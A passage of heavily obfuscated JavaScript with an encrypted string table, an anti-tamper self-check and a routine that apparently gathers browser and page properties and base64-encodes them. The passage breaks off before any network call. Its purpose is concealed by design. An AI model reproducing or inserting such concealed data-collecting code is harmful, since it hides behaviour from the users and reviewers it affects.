8\x38\x4b\x51','\x77\x37\x52\x51\x77\x34\x63\x3d','\x77\x37\x58\x44\x75\x63\x4f\x42','\x77\x35\x33\x44\x6b\x6e\x30\x3d','\x77\x70\x77\x75\x4c\x63\x4f\x77','\x52\x38\x4b\x78\x50\x67\x3d\x3d','\x77\x34\x72\x44\x69\x4d\x4f\x51','\x58\x6b\x66\x43\x6d\x67\x3d\x3d','\x77\x36\x4c\x44\x6b\x6c\x30\x3d','\x77\x72\x50\x44\x6e\x51\x55\x3d','\x77\x35\x56\x73\x77\x35\x41\x3d','\x46\x63\x4f\x35\x77\x35\x30\x3d','\x77\x36\x49\x6f\x63\x63\x4b\x63\x44\x43\x45\x3d','\x77\x34\x59\x2b\x77\x6f\x7a\x43\x70\x4d\x4f\x5a\x53\x43\x62\x44\x6c\x77\x3d\x3d','\x77\x72\x54\x44\x71\x38\x4b\x4d','\x77\x6f\x78\x78\x77\x34\x37\x44\x72\x4d\x4f\x4b\x58\x6e\x6e\x44\x68\x63\x4f\x41\x77\x36\x37\x43\x6a\x79\x4c\x44\x75\x63\x4f\x54\x56\x63\x4b\x74\x77\x35\x54\x43\x75\x4d\x4b\x75\x77\x72\x78\x6d\x77\x70\x6e\x44\x6f\x38\x4b\x67\x77\x34\x44\x43\x68\x4d\x4f\x75\x77\x6f\x59\x62\x77\x37\x6a\x44\x71\x48\x68\x4f\x77\x71\x72\x44\x70\x69\x70\x7a\x45\x44\x4a\x30','\x4a\x73\x4f\x72\x77\x35\x45\x3d','\x77\x71\x34\x6b\x43\x41\x3d\x3d','\x63\x6a\x62\x44\x6d\x77\x3d\x3d','\x58\x45\x48\x44\x6f\x51\x3d\x3d','\x44\x73\x4b\x66\x77\x34\x34\x3d','\x77\x35\x4a\x56\x77\x35\x6b\x3d','\x77\x35\x54\x43\x74\x47\x6c\x78\x77\x72\x4e\x37\x77\x35\x41\x61','\x77\x71\x50\x44\x6d\x38\x4b\x41','\x53\x55\x41\x41','\x77\x35\x66\x43\x72\x38\x4f\x70\x77\x70\x76\x44\x68\x63\x4f\x52','\x4d\x38\x4f\x32\x65\x51\x3d\x3d','\x77\x70\x62\x44\x73\x47\x51\x63\x62\x63\x4b\x35\x77\x6f\x54\x43\x67\x47\x70\x4f\x77\x70\x68\x4b\x77\x6f\x33\x44\x70\x4d\x4f\x5a\x77\x35\x51\x6f\x77\x71\x4c\x43\x6c\x73\x4f\x34\x77\x71\x38\x2f\x55\x38\x4f\x30\x77\x70\x73\x56\x4b\x4d\x4f\x33\x77\x35\x76\x44\x6f\x57\x67\x3d','\x57\x63\x4f\x70\x77\x6f\x49\x36\x77\x71\x30\x3d','\x77\x35\x62\x43\x71\x38\x4f\x33','\x54\x73\x4b\x4c\x77\x71\x38\x3d','\x4c\x73\x4b\x44\x77\x37\x48\x44\x6a\x77\x3d\x3d','\x77\x37\x54\x43\x6e\x30\x49\x3d','\x77\x6f\x2f\x44\x75\x63\x4f\x62\x4f\x48\x44\x44\x72\x67\x3d\x3d','\x56\x63\x4b\x4e\x77\x6f\x37\x44\x6d\x67\x3d\x3d','\x77\x37\x76\x44\x6c\x44\x34\x55\x54\x43\x33\x43\x67\x31\x44\x43\x6c\x73\x4b\x37\x77\x70\x4d\x6d\x45\x63\x4f\x4c\x77\x71\x2f\x43\x75\x73\x4f\x55\x77\x71\x42\x6a\x55\x55\x44\x44\x67\x6d\x6b\x46\x77\x35\x4d\x31\x77\x34\x74\x4f\x48\x68\x66\x43\x69\x77\x4a\x4e\x77\x70\x74\x4e\x77\x37\x48\x44\x6a\x4d\x4f\x67\x77\x70\x64\x76','\x77\x35\x76\x44\x75\x6d\x55\x3d','\x59\x6d\x66\x44\x6a\x77\x3d\x3d','\x77\x70\x54\x44\x69\x42\x77\x3d','\x77\x35\x58\x43\x68\x55\x41\x3d','\x77\x6f\x51\x4b\x77\x71\x4d\x3d','\x4f\x73\x4b\x33\x77\x37\x51\x3d','\x42\x51\x7a\x43\x6a\x4d\x4f\x45','\x77\x71\x63\x6e\x54\x4d\x4b\x6c\x4d\x69\x30\x3d','\x77\x36\x4c\x44\x71\x69\x59\x3d','\x77\x35\x68\x37\x77\x35\x41\x3d','\x4c\x78\x66\x43\x6a\x77\x3d\x3d','\x77\x36\x78\x59\x47\x51\x3d\x3d','\x77\x71\x70\x39\x59\x38\x4b\x4f\x44\x44\x76\x44\x69\x6d\x41\x3d','\x4c\x79\x52\x64\x42\x77\x3d\x3d','\x77\x34\x72\x43\x6b\x6c\x7a\x43\x75\x58\x76\x43\x74\x38\x4f\x77','\x58\x73\x4f\x75\x77\x71\x45\x3d','\x77\x36\x6c\x4e\x49\x58\x58\x44\x6d\x77\x7a\x43\x67\x67\x3d\x3d','\x46\x38\x4f\x6c\x77\x34\x51\x3d','\x77\x35\x30\x64\x77\x36\x44\x43\x68\x68\x78\x4a\x77\x34\x54\x43\x6b\x53\x56\x64','\x77\x36\x35\x79\x77\x36\x54\x43\x75\x79\x6a\x43\x70\x6a\x62\x43\x76\x38\x4f\x52\x77\x37\x30\x49','\x77\x6f\x54\x44\x6d\x53\x59\x3d','\x77\x6f\x37\x44\x76\x63\x4f\x46','\x4c\x73\x4b\x4e\x77\x35\x4d\x3d','\x53\x42\x44\x44\x6b\x33\x34\x3d','\x77\x71\x34\x4e\x4a\x77\x3d\x3d','\x77\x34\x67\x6d\x77\x37\x30\x61\x57\x63\x4f\x31','\x57\x73\x4f\x73\x77\x70\x30\x37','\x77\x34\x6e\x43\x69\x46\x55\x3d','\x4e\x38\x4f\x61\x57\x51\x3d\x3d','\x59\x43\x50\x44\x76\x77\x3d\x3d','\x4b\x68\x51\x39','\x77\x35\x4c\x43\x68\x48\x6f\x3d','\x77\x36\x64\x64\x77\x37\x4d\x45\x46\x63\x4b\x52\x62\x69\x34\x47\x50\x4d\x4f\x66','\x43\x77\x62\x43\x68\x38\x4f\x66\x77\x72\x44\x43\x68\x44\x46\x59','\x77\x35\x58\x43\x6c\x6c\x2f\x43\x6f\x41\x6a\x43\x6f\x63\x4b\x75\x77\x36\x50\x43\x70\x4d\x4f\x69\x77\x36\x67\x3d','\x77\x35\x4c\x43\x6e\x46\x50\x43\x70\x68\x76\x43\x74\x4d\x4b\x2b\x77\x37\x49\x3d','\x49\x67\x55\x69','\x77\x70\x51\x53\x53\x51\x3d\x3d','\x54\x32\x6b\x74','\x61\x63\x4f\x72\x59\x41\x3d\x3d','\x77\x71\x66\x44\x76\x63\x4f\x42\x4f\x67\x3d\x3d','\x57\x63\x4b\x48\x77\x34\x2f\x44\x70\x7a\x33\x44\x69\x48\x59\x3d','\x77\x36\x73\x56\x77\x36\x4d\x3d','\x57\x38\x4b\x6c\x77\x70\x38\x78\x77\x72\x55\x2f\x77\x37\x72\x43\x72\x6b\x58\x44\x6e\x6b\x76\x43\x73\x73\x4f\x74\x62\x54\x66\x44\x67\x69\x66\x44\x74\x6d\x55\x3d','\x77\x35\x56\x51\x77\x35\x34\x3d','\x77\x70\x6b\x76\x77\x6f\x66\x43\x73\x4d\x4f\x49\x53\x51\x3d\x3d','\x77\x70\x64\x35\x77\x34\x63\x3d','\x4f\x4d\x4f\x34\x58\x4d\x4f\x37\x77\x70\x46\x53','\x45\x63\x4f\x6d\x77\x35\x49\x3d','\x77\x37\x74\x47\x4d\x55\x54\x44\x6c\x41\x6a\x43\x69\x53\x50\x43\x6c\x67\x3d\x3d','\x77\x70\x4d\x6b\x77\x37\x76\x43\x68\x30\x48\x43\x6d\x41\x3d\x3d','\x48\x51\x74\x71','\x77\x72\x6f\x69\x77\x36\x55\x3d','\x77\x35\x49\x41\x77\x36\x42\x48\x64\x67\x3d\x3d','\x77\x37\x54\x44\x76\x63\x4f\x66\x77\x35\x59\x70\x77\x34\x38\x3d','\x77\x37\x68\x6d\x46\x67\x3d\x3d','\x62\x52\x54\x44\x6e\x41\x3d\x3d','\x77\x37\x44\x44\x73\x4d\x4b\x46\x77\x6f\x59\x67\x77\x6f\x63\x3d','\x77\x70\x6b\x36\x77\x35\x45\x3d','\x49\x41\x33\x43\x74\x77\x3d\x3d','\x41\x38\x4b\x45\x77\x35\x72\x44\x6e\x79\x66\x44\x67\x41\x3d\x3d','\x4e\x6a\x44\x43\x67\x42\x76\x43\x6b\x41\x3d\x3d','\x58\x38\x4b\x68\x77\x37\x38\x3d','\x77\x37\x44\x44\x67\x54\x45\x3d','\x77\x34\x7a\x43\x6d\x55\x7a\x43\x69\x48\x54\x43\x73\x38\x4f\x37\x64\x44\x59\x3d','\x77\x71\x48\x44\x73\x38\x4b\x4b\x77\x6f\x30\x6e\x77\x6f\x6f\x3d','\x4e\x38\x4b\x49\x77\x34\x77\x3d','\x4a\x73\x4f\x53\x77\x35\x63\x3d','\x41\x38\x4b\x58\x77\x35\x58\x44\x6c\x7a\x48\x44\x67\x33\x70\x79\x45\x57\x6f\x3d','\x58\x38\x4f\x77\x77\x70\x63\x3d','\x77\x72\x56\x6c\x77\x35\x31\x47\x77\x35\x56\x77','\x56\x73\x4b\x63\x77\x71\x6b\x3d','\x52\x38\x4b\x74\x77\x37\x63\x3d','\x61\x38\x4b\x72\x77\x36\x6c\x77\x65\x51\x3d\x3d','\x77\x36\x4a\x4e\x4f\x30\x62\x44\x68\x67\x6b\x3d','\x4c\x4d\x4b\x30\x77\x35\x34\x3d','\x58\x63\x4b\x33\x77\x36\x4d\x3d','\x5a\x63\x4f\x4f\x57\x77\x3d\x3d','\x77\x37\x70\x48\x42\x6c\x58\x44\x67\x41\x6a\x43\x69\x53\x45\x3d','\x77\x36\x6c\x63\x4f\x51\x3d\x3d','\x77\x6f\x6a\x44\x71\x44\x67\x3d','\x77\x71\x64\x2b\x77\x34\x4c\x43\x6d\x42\x4c\x43\x6d\x6a\x62\x44\x72\x63\x4f\x64\x77\x36\x55\x4f\x42\x73\x4f\x63\x52\x6b\x76\x44\x71\x51\x3d\x3d','\x52\x73\x4f\x38\x77\x6f\x41\x30\x77\x71\x33\x43\x68\x77\x3d\x3d','\x42\x38\x4b\x5a\x77\x36\x45\x3d','\x77\x34\x63\x57\x77\x34\x73\x3d','\x46\x38\x4b\x73\x77\x35\x45\x3d','\x77\x37\x76\x43\x68\x30\x4e\x6a\x77\x71\x35\x34\x77\x37\x6b\x63\x77\x36\x39\x46\x51\x51\x7a\x43\x6a\x47\x41\x5a\x77\x36\x34\x79','\x77\x34\x51\x39\x64\x4d\x4f\x69\x54\x38\x4f\x41\x56\x63\x4f\x62\x65\x41\x3d\x3d','\x53\x38\x4b\x56\x77\x37\x48\x43\x69\x63\x4f\x6e','\x63\x4d\x4b\x32\x48\x79\x48\x44\x67\x38\x4b\x4c\x43\x67\x3d\x3d','\x77\x71\x4c\x44\x74\x38\x4b\x55','\x41\x6a\x4d\x39\x77\x34\x49\x47\x77\x36\x48\x43\x70\x38\x4b\x53\x77\x6f\x44\x44\x74\x33\x49\x72\x77\x70\x44\x44\x6a\x73\x4b\x55\x52\x55\x35\x68\x63\x42\x4e\x54\x77\x35\x37\x44\x67\x38\x4b\x4d\x77\x34\x58\x44\x72\x38\x4b\x77\x77\x35\x48\x44\x69\x38\x4f\x45\x77\x35\x50\x43\x76\x67\x2f\x43\x71\x63\x4b\x69\x47\x77\x3d\x3d','\x77\x6f\x2f\x44\x6c\x7a\x76\x43\x71\x33\x74\x30\x77\x71\x49\x3d','\x77\x37\x30\x34\x66\x63\x4b\x49\x44\x44\x73\x3d','\x53\x63\x4f\x61\x77\x72\x63\x3d','\x44\x43\x44\x43\x76\x41\x3d\x3d','\x63\x45\x66\x43\x6c\x77\x3d\x3d'];(function(_0x5ad451,_0x1f033f){var _0x10bb47=function(_0x182659){while(--_0x182659){_0x5ad451['\x70\x75\x73\x68'](_0x5ad451['\x73\x68\x69\x66\x74']());}};var _0x370f05=function(){var _0x3085fb={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x1eeb0a,_0x571675,_0xb6bf4f,_0xb2fad7){_0xb2fad7=_0xb2fad7||{};var _0x2a09f5=_0x571675+'\x3d'+_0xb6bf4f;var _0x5cbed2=0x0;for(var _0x5cbed2=0x0,_0x2d97ae=_0x1eeb0a['\x6c\x65\x6e\x67\x74\x68'];_0x5cbed2<_0x2d97ae;_0x5cbed2++){var _0x1e5d81=_0x1eeb0a[_0x5cbed2];_0x2a09f5+='\x3b\x20'+_0x1e5d81;var _0x2cbfdd=_0x1eeb0a[_0x1e5d81];_0x1eeb0a['\x70\x75\x73\x68'](_0x2cbfdd);_0x2d97ae=_0x1eeb0a['\x6c\x65\x6e\x67\x74\x68'];if(_0x2cbfdd!==!![]){_0x2a09f5+='\x3d'+_0x2cbfdd;}}_0xb2fad7['\x63\x6f\x6f\x6b\x69\x65']=_0x2a09f5;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x516a72,_0xb90b25){_0x516a72=_0x516a72||function(_0x5c8393){return _0x5c8393;};var _0x5a1c9b=_0x516a72(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0xb90b25['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x5ac9d2=function(_0x3e6930,_0x5c67e7){_0x3e6930(++_0x5c67e7);};_0x5ac9d2(_0x10bb47,_0x1f033f);return _0x5a1c9b?decodeURIComponent(_0x5a1c9b[0x1]):undefined;}};var _0x49a034=function(){var _0x807ebe=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x807ebe['\x74\x65\x73\x74'](_0x3085fb['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x3085fb['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x49a034;var _0x3fec4b='';var _0x5d21b3=_0x3085fb['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x5d21b3){_0x3085fb['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x5d21b3){_0x3fec4b=_0x3085fb['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x3085fb['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x370f05();}(_0x140a,0x101));var _0xa140=function(_0x5ad451,_0x1f033f){_0x5ad451=_0x5ad451-0x0;var _0x10bb47=_0x140a[_0x5ad451];if(_0xa140['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x4fe5c9=function(){return this;};var _0x370f05=_0x4fe5c9();var _0x3085fb='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x370f05['\x61\x74\x6f\x62']||(_0x370f05['\x61\x74\x6f\x62']=function(_0x1eeb0a){var _0x571675=String(_0x1eeb0a)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0xb6bf4f=0x0,_0xb2fad7,_0x2a09f5,_0x1e6c98=0x0,_0x5cbed2='';_0x2a09f5=_0x571675['\x63\x68\x61\x72\x41\x74'](_0x1e6c98++);~_0x2a09f5&&(_0xb2fad7=_0xb6bf4f%0x4?_0xb2fad7*0x40+_0x2a09f5:_0x2a09f5,_0xb6bf4f++%0x4)?_0x5cbed2+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0xb2fad7>>(-0x2*_0xb6bf4f&0x6)):0x0){_0x2a09f5=_0x3085fb['\x69\x6e\x64\x65\x78\x4f\x66'](_0x2a09f5);}return _0x5cbed2;});}());var _0x2d97ae=function(_0x1e5d81,_0x2cbfdd){var _0x516a72=[],_0xb90b25=0x0,_0x5c8393,_0x5a1c9b='',_0x5ac9d2='';_0x1e5d81=atob(_0x1e5d81);for(var _0x3e6930=0x0,_0x5c67e7=_0x1e5d81['\x6c\x65\x6e\x67\x74\x68'];_0x3e6930<_0x5c67e7;_0x3e6930++){_0x5ac9d2+='\x25'+('\x30\x30'+_0x1e5d81['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3e6930)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x1e5d81=decodeURIComponent(_0x5ac9d2);for(var _0x49a034=0x0;_0x49a034<0x100;_0x49a034++){_0x516a72[_0x49a034]=_0x49a034;}for(_0x49a034=0x0;_0x49a034<0x100;_0x49a034++){_0xb90b25=(_0xb90b25+_0x516a72[_0x49a034]+_0x2cbfdd['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x49a034%_0x2cbfdd['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x5c8393=_0x516a72[_0x49a034];_0x516a72[_0x49a034]=_0x516a72[_0xb90b25];_0x516a72[_0xb90b25]=_0x5c8393;}_0x49a034=0x0;_0xb90b25=0x0;for(var _0x807ebe=0x0;_0x807ebe<_0x1e5d81['\x6c\x65\x6e\x67\x74\x68'];_0x807ebe++){_0x49a034=(_0x49a034+0x1)%0x100;_0xb90b25=(_0xb90b25+_0x516a72[_0x49a034])%0x100;_0x5c8393=_0x516a72[_0x49a034];_0x516a72[_0x49a034]=_0x516a72[_0xb90b25];_0x516a72[_0xb90b25]=_0x5c8393;_0x5a1c9b+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x1e5d81['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x807ebe)^_0x516a72[(_0x516a72[_0x49a034]+_0x516a72[_0xb90b25])%0x100]);}return _0x5a1c9b;};_0xa140['\x72\x63\x34']=_0x2d97ae;_0xa140['\x64\x61\x74\x61']={};_0xa140['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x3fec4b=_0xa140['\x64\x61\x74\x61'][_0x5ad451];if(_0x3fec4b===undefined){if(_0xa140['\x6f\x6e\x63\x65']===undefined){var _0x5d21b3=function(_0x1a7b75){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x1a7b75;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x5d21b3['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x1dbea3=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x1dbea3['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x5d21b3['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x1e2514){if(!Boolean(~_0x1e2514)){return _0x1e2514;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x5d21b3['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x4675e5){for(var _0x28b4f7=0x0,_0x3efcd3=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x28b4f7<_0x3efcd3;_0x28b4f7++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x3efcd3=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x4675e5(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x5d21b3(_0xa140)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xa140['\x6f\x6e\x63\x65']=!![];}_0x10bb47=_0xa140['\x72\x63\x34'](_0x10bb47,_0x1f033f);_0xa140['\x64\x61\x74\x61'][_0x5ad451]=_0x10bb47;}else{_0x10bb47=_0x3fec4b;}return _0x10bb47;};(function(){var _0x20ca1c=function(){var _0x5ad451=!![];return function(_0x1f033f,_0x10bb47){var _0x182659=_0x5ad451?function(){if(_0x10bb47){var _0x8d89f=_0x10bb47['\x61\x70\x70\x6c\x79'](_0x1f033f,arguments);_0x10bb47=null;return _0x8d89f;}}:function(){};_0x5ad451=![];return _0x182659;};}();var _0x3041a2={'\x50\x5a\x6a':function _0x223d2d(_0x80b0aa,_0x58f860){return _0x80b0aa(_0x58f860);},'\x4a\x73\x47':function _0x195d7f(_0x6e2a1,_0x4c2d7d){return _0x6e2a1%_0x4c2d7d;},'\x6a\x51\x44':function _0x29e51d(_0x5db7c5,_0x5668aa){return _0x5db7c5<_0x5668aa;},'\x6e\x76\x4c':function _0x24f843(_0x3b3b05){return _0x3b3b05();},'\x6b\x73\x52':function _0x4d9db4(_0x27758c,_0x206f96){return _0x27758c%_0x206f96;},'\x50\x4e\x58':function _0x1cd76b(_0x406584,_0x294a0d){return _0x406584==_0x294a0d;},'\x6c\x72\x68':function _0x125d24(_0x448819,_0x2936ea){return _0x448819/_0x2936ea;},'\x6e\x50\x46':function _0x5de957(_0x575a67,_0x5b47d3){return _0x575a67|_0x5b47d3;},'\x42\x63\x63':function _0x378236(_0x32d314,_0x262659){return _0x32d314!==_0x262659;},'\x6a\x5a\x6c':function _0x3359a5(_0xd4f4c,_0x2118b9){return _0xd4f4c+_0x2118b9;},'\x68\x78\x52':function _0x104f20(_0x9e2c8f,_0x7c89f9){return _0x9e2c8f/_0x7c89f9;},'\x58\x4b\x75':function _0x37ecce(_0x2196b1,_0x51090d){return _0x2196b1===_0x51090d;},'\x6c\x78\x69':function _0x4c2ce3(_0x38b93f,_0x4cdbd3){return _0x38b93f>_0x4cdbd3;},'\x6f\x70\x63':function _0x259e73(_0x5b8131,_0x3a4951){return _0x5b8131-_0x3a4951;},'\x4f\x56\x70':function _0x5ba2c1(_0x1de34e){return _0x1de34e();},'\x51\x4d\x41':function _0x146a15(_0x2b9b41,_0x211d73){return _0x2b9b41==_0x211d73;},'\x4e\x49\x73':function _0x10071e(_0x29737b,_0xdd099c){return _0x29737b(_0xdd099c);},'\x47\x6d\x74':function _0x18bf7b(_0xe2d16d,_0x282ad5){return _0xe2d16d==_0x282ad5;},'\x64\x76\x48':function _0x407a16(_0x3ea988,_0x2d218d){return _0x3ea988==_0x2d218d;},'\x64\x79\x54':function _0x43d74b(_0x1ad071,_0x2b716d){return _0x1ad071!==_0x2b716d;},'\x65\x77\x4d':function _0x3d42a9(_0x36d178,_0x58a5aa){return _0x36d178(_0x58a5aa);},'\x4d\x70\x4e':function _0x5c594f(_0x1319e0){return _0x1319e0();},'\x46\x6f\x77':function _0x763567(_0x520d86,_0x34a472){return _0x520d86(_0x34a472);},'\x6d\x47\x54':function _0x19e168(_0xcede41,_0x41ad2d){return _0xcede41(_0x41ad2d);},'\x50\x71\x49':function _0x395263(_0x55bd3a,_0x1694f7){return _0x55bd3a+_0x1694f7;},'\x63\x53\x58':function _0x5e29a0(_0x3e6903,_0x5c42da){return _0x3e6903+_0x5c42da;}};var _0x5b9591=this[_0xa140('0x0', '\x69\x49\x33\x33')];var _0x25acd1=_0x5b9591[_0xa140('0x1', '\x2a\x71\x51\x2a')];var _0x129751='';var _0x18f922='';if(_0x3041a2[_0xa140('0x2', '\x79\x7a\x58\x53')](typeof _0x5b9591[_0xa140('0x3', '\x59\x6d\x58\x76')],_0xa140('0x4', '\x32\x6e\x78\x28'))){_0x129751=_0x5b9591[_0xa140('0x5', '\x21\x5a\x45\x57')];_0x18f922=_0x129751[_0xa140('0x6', '\x72\x56\x76\x4a')];}var _0xb04e0=_0x5b9591[_0xa140('0x7', '\x6c\x61\x6c\x26')];var _0x25b044=_0x5b9591[_0xa140('0x8', '\x39\x29\x45\x63')];var _0x318a0a=new _0x5b9591[_0xa140('0x9', '\x6a\x44\x25\x5b')]()[_0xa140('0xa', '\x42\x76\x39\x48')]();var _0x4541fd='';function _0x18e58e(_0x5cca56){var _0x3c6539={'\x77\x46\x6b':function _0x18d067(_0x111d6d,_0x1c4624){return _0x111d6d<_0x1c4624;},'\x4d\x6c\x50':function _0xc81762(_0x1e9f18,_0x25aa11){return _0x1e9f18&_0x25aa11;},'\x62\x4c\x65':function _0x80d574(_0x1042a0,_0x598939){return _0x1042a0>>_0x598939;},'\x56\x67\x6e':function _0x6e0f4a(_0x102e6a,_0x5bcbb1){return _0x102e6a&_0x5bcbb1;},'\x4f\x47\x49':function _0x19c895(_0x449a66,_0x229468){return _0x449a66==_0x229468;},'\x55\x63\x42':function _0x1b0db6(_0x46eec6,_0x234fa0){return _0x46eec6>>_0x234fa0;},'\x78\x68\x49':function _0x48dfd4(_0x268164,_0x546588){return _0x268164<<_0x546588;},'\x51\x4e\x4e':function _0x598ff6(_0x3cd8d5,_0xd829c9){return _0x3cd8d5&_0xd829c9;},'\x55\x77\x55':function _0x23ae79(_0x4806a5,_0x5acc4b){return _0x4806a5|_0x5acc4b;},'\x55\x46\x73':function _0x2c4c9b(_0x54cdd5,_0xcea06c){return _0x54cdd5<<_0xcea06c;},'\x54\x4c\x41':function _0x303f4f(_0xb67054,_0x32cd25){return _0xb67054&_0x32cd25;},'\x6f\x6a\x6b':function _0x5305ec(_0x537f89,_0x3361f0){return _0x537f89&_0x3361f0;},'\x6c\x58\x61':function _0x171374(_0x88c2e3,_0xc23482){return _0x88c2e3==_0xc23482;},'\x54\x45\x53':function _0x1af50d(_0x32dc29,_0x3871f3){return _0x32dc29>>_0x3871f3;},'\x75\x6c\x4f':function _0x4026ee(_0x94d3b4,_0x132298){return _0x94d3b4|_0x132298;},'\x67\x5a\x43':function _0x47df74(_0x4c4863,_0x383817){return _0x4c4863>>_0x383817;},'\x49\x41\x41':function _0x98318c(_0x2ea413,_0x4db1c5){return _0x2ea413<<_0x4db1c5;},'\x47\x6f\x54':function _0x4e1b00(_0x1b0eff,_0x64ca7b){return _0x1b0eff&_0x64ca7b;}};var _0x18eef4=_0xa140('0xb', '\x32\x6e\x78\x28')[_0xa140('0xc', '\x45\x76\x26\x66')]('\x7c'),_0x5227d6=0x0;while(!![]){switch(_0x18eef4[_0x5227d6++]){case'\x30':_0x37c5e8=_0x5cca56[_0xa140('0xd', '\x5b\x2a\x6b\x36')];continue;case'\x31':var _0x33eb16=_0xa140('0xe', '\x34\x66\x5a\x37');continue;case'\x32':var _0x3afead,_0x40973a,_0x37c5e8;continue;case'\x33':while(_0x3c6539[_0xa140('0xf', '\x59\x6d\x58\x76')](_0x40973a,_0x37c5e8)){var _0xc7a40b=_0xa140('0x10', '\x48\x36\x2a\x57')[_0xa140('0x11', '\x69\x49\x33\x33')]('\x7c'),_0x1a8e6a=0x0;while(!![]){switch(_0xc7a40b[_0x1a8e6a++]){case'\x30':_0x223cea=_0x5cca56[_0xa140('0x12', '\x37\x6c\x6a\x61')](_0x40973a++);continue;case'\x31':_0x3afead+=_0x33eb16[_0xa140('0x13', '\x77\x63\x21\x6d')](_0x3c6539[_0xa140('0x14', '\x64\x76\x35\x76')](_0xa2ccce,0x3f));continue;case'\x32':_0xa2ccce=_0x5cca56[_0xa140('0x15', '\x72\x40\x6f\x6b')](_0x40973a++);continue;case'\x33':_0x3afead+=_0x33eb16[_0xa140('0x16', '\x72\x56\x76\x4a')](_0x3c6539[_0xa140('0x17', '\x42\x54\x23\x36')](_0x169c78,0x2));continue;case'\x34':_0x169c78=_0x3c6539[_0xa140('0x18', '\x69\x49\x33\x33')](_0x5cca56[_0xa140('0x19', '\x28\x53\x61\x25')](_0x40973a++),0xff);continue;case'\x35':if(_0x3c6539[_0xa140('0x1a', '\x39\x29\x45\x63')](_0x40973a,_0x37c5e8)){_0x3afead+=_0x33eb16[_0xa140('0x1b', '\x48\x36\x2a\x57')](_0x3c6539[_0xa140('0x1c', '\x6a\x44\x25\x5b')](_0x169c78,0x2));_0x3afead+=_0x33eb16[_0xa140('0x1d', 